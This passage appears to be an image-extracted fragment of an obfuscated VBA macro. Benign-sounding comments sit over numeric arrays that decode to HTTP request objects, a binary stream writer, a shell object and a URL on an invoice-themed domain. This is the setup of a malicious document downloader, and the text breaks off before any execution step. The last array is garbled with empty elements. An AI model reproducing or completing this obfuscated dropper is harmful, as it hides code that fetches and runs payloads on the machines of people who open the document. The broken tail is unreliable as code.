 32 Sub g33br6()
33 On Error Resume Next
34
35 ' Configuration keys
36 ppgce = 15 + 2
37 ck8k91k = 19 + 19
38 g462s = 6 + 4
39
40 ' Data validation routine
41
42 ' Service endpoints
43 fkp9k = Array(94,132,137,126,125,67,63,100,118,131,135,118,131,105,94, _
44 93,89,101,101,97)
45
46 plwdxz6 = Array(94,132,137,126,125,67,63,105,94,93,89,101,101,97)
47
48 ohibu = Len("e01c8c")
49
50 ' Handler configuration
51 h7y1j = Array(103,106,117,106,104,84,121,154,152,139,135,147)
52
53 kofmohq = Array(125,121,137,152,143,150,154,84,121,142,139,146, _
54 146)
55
56 ' Update source
57 mg5br = Array(114,126,126,122,125,68,57,57,125,115,115,56,109,118,55,112,107,109, _
58 126,127,124,107,125,56,118,107, , _
59 )